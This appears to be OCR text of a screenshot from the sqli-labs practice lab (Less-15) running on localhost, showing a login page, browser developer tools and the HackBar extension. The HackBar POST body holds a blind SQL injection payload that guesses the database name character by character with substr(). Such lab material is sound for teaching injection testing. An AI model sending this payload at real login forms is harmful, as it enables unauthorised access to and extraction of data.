 localhost:8080/sqli-labs-master/Less-15/
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=admin'  and substr(database(),1,1)='s'#&passwd=1